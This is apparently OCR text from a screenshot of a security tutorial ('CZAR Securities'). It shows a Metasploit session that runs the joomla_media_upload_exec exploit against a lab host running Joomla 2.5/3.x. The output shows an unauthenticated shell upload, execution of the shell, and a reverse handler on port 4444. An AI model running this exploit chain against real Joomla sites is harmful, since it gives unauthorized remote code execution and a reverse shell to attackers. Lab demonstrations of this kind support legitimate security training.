 Applications Places Mon Feb 3, 9:22 AM root
root@kali: ~
File Edit View Search Terminal Help
msf exploit(joomla_media_upload_exec) > show options
Module options (exploit/unix/webapp/joomla_media_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to login with
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI /joomla yes The base path to Joomla
USERNAME no User to login with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Joomla 2.5.x <=2.5.13 / Joomla 3.x <=3.1.4
msf exploit(joomla_media_upload_exec) > set RHOST 192.168.188.131
RHOST => 192.168.188.131
setmsf exploit(joomla_media_upload_exec) > set TARGETURI /vinit
TARGETURI => /vinit
msf exploit(joomla_media_upload_exec) > exploit
[*] Started reverse handler on 192.168.188.130:4444
[*] 192.168.188.131:80 - Checking Access to Media Component...
[*] 192.168.188.131:80 - Authentication isn't required.... Proceeding...
[*] 192.168.188.131:80 - Accessing the Upload Form...
[*] 192.168.188.131:80 - Uploading shell...
[*] 192.168.188.131:80 - Executing shell...
[*] Sending stage (39848 bytes) to 192.168.188.131
CZAR
Your Security Our Priority
f /CzarSecurities
You
Tube /CzarSecurities
t /CzarSecurities
root@kali: ~